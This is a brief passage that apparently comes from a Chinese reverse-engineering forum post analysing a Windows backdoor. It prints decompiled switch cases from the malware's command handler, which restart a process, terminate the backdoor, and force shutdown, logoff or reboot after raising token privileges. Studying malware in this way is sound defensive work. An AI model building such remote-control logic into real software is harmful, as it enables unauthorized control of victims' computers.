 case 0xCu: // 重启进程
(fn_rever_proc)(a1);
return;
case 0xDu: // 结束后门
ExitProcess(0);
case 0xEu: // 关机
fn_AdjustTokenPrivileges(1);
ExitWindowsEx(EWX_FORCE, 0);
fn_AdjustTokenPrivileges(0);
return;
case 0xFu:
fn_AdjustTokenPrivileges(1);
ExitWindowsEx(6u, 0); // 注销
fn_AdjustTokenPrivileges(0);
return;
case 0x10u:
fn_AdjustTokenPrivileges(1);
ExitWindowsEx(5u, 0); // 重启
fn_AdjustTokenPrivileges(0);
return;
吾爱破解论坛
www.52pojie.cn